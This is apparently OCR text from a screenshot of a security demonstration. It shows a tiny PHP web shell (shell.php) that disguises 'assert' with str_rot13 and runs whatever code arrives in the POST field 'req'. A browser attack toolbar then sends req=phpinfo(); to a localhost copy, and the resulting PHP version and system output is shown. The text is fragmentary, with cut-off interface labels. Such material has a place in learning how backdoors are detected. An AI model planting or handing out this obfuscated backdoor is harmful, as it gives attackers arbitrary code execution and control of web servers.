 shell.php
1 <?php
2 $a=str_rot13('nffreg');
3 $a($_POST['req']);
4 ?>
phpinfo()
127.0.0.1/shell.php
INT SQL XSS Encryption Encoding Other
Load ···
http://127.0.0.1/shell.php
Split···
Execu···
Enable Post data Enable Referrer
Post data
req=phpinfo();
PHP Version 5.6.30
php
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Jan 18 2017 19:42:12
Compiler MSVC11 (Visual C++ 2012)